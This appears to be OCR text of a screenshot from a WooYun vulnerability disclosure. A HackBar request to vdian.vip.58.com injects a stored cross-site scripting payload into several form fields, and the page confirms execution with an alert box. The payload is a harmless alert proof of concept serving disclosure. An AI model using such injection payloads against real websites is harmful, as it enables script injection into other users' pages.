 wooyun - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://vdian.vip.58.com/info/detail/21114364808855?from=posts WHOIS Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp W3sch
INT SQL XSS Encryption Encoding Other
Load URL http://vdian.vip.58.com/info/post
Split URL
Execute
Enable Post data Enable Referrer
Post data infoImage=test"><img src=/ onerror="alert( 1 )&desc=wooyun&price=test"><img src=/ onerror="alert( 1 )&unit=test"><img src=/
onerror="alert( 1 )</code>
来自 http://vdian.vip.58.com 的页面说:
wooyun
1
确定
发布成功！
已匹配对应分类，也可选择其他分类
休闲娱乐 - 夜店酒吧
更多分类